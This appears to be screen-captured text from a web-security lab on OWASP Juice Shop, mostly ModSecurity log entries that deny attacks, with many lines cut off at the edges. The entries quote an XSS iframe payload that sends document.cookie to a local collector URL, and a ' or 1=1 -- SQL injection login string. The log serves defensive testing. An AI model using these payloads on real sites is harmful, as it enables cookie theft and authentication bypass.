 src=\\x22http://localhost:81/teste.php?output=\\x22 document.cookie; \\x22\\x22></iframe>"] [severity "CRITICAL"] [ver
0"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-xss"] [tag "OWASP_CRS"] [tag "
TACK/XSS"] [tag "WASCTC/WASC-8"] [tag "WASCTC/WASC-22"] [tag "OWASP_TOP_10/A3"] [tag "OWASP_AppSensor/IE1"] [tag "CAPEC-
"localhost"] [uri "/api/Users"] [unique_id "XrSl6hU@p8tZlaC3d7e0ewAAAAQ"]
:24:50.474503 2020] [:error] [pid 5609] [client 127.0.0.1:37876] [client 127.0.0.1] ModSecurity: Access denied with cod
detected SQLi using libinjection with fingerprint 's&1c' [file "/etc/apache2/conf.d/owasp-modsecurity-crs-3.2.0/rules/
ICATION-ATTACK-SQLI.conf"] [line "67"] [id "942100"] [msg "SQL Injection Attack Detected via libinjection"] [data "Matc
ound within ARGS:email: ' or 1=1 --"] [severity "CRITICAL"] [ver "OWASP_CRS/3.2.0"] [tag "application-multi"] [tag "lan
ag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS"] [tag "OWASP_CRS/WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC
P_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname "localhost"] [uri "/rest/user/login"] [unique_id
C3d7e0fgAAAAQ"], referer: http://localhost/
i /var/log/apache2/modsec_audit.log
ail -f /var/log/apache2/error_log
OWASP Juice Shop - M... Burp Suite Community... Postman : Postman — ... juice-shop : bash — Ko... : bash — Konsole 21:2
to search POR 9:26 PM
INTL 5/7/2020